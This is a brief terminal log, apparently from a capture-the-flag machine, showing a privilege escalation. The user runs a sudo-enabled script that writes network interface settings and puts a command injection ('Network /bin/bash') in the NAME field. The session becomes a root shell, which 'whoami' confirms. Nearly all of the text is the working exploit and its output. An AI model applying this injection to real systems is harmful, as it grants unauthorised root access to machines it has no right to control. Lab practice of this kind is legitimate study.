 [guly@networked home]$ sudo /usr/local/sbin/changename.sh
sudo /usr/local/sbin/changename.sh
interface NAME:
Network /bin/bash
Network /bin/bash
interface PROXY_METHOD:
eth0
eth0
interface BROWSER_ONLY:
eth0
eth0
interface BOOTPROTO:
TCP
TCP
[root@networked network-scripts]# whoami
whoami
root